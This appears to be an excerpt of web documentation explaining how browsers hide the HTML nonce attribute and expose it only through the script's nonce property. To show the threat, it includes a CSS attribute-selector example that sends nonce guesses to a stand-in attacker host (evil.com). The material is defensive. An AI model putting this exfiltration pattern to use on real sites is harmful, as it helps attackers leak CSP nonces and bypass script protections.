 Accessing nonces and nonce hiding
For security reasons, the nonce content attribute is hidden (an empty string will be
returned).
JS
script.getAttribute("nonce"); // returns empty string
The nonce property is the only way to access nonces:
JS
script.nonce; // returns nonce value
Nonce hiding helps prevent attackers from exfiltrating nonce data via mechanisms
that can grab data from content attributes like this:
CSS
script[nonce~="whatever"] {
  background: url("https://evil.com/nonce?whatever");
}